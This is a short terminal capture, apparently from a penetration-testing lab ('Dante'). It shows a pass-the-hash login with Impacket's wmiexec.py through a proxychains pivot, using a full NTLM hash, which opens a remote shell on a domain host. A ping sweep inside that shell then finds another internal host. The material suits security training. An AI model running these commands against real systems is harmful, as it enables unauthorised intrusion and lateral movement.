 ┌──(root㉿kali)-[~/Dante/CVE-2020-1472]
└─# proxychains4 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:14a71f9e65448d83e8c63d46355837c3
DANTE.local/katwamba@172.16.1.20
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.20:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.20:135 ... OK
[proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.20:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>(for /L %a IN (1,1,254) DO ping /n 1 /w 3 172.16.2.%a) | find "Reply"
[proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.20:135 ... OK
Reply from 172.16.2.5: bytes=32 time=1ms TTL=127
C:\>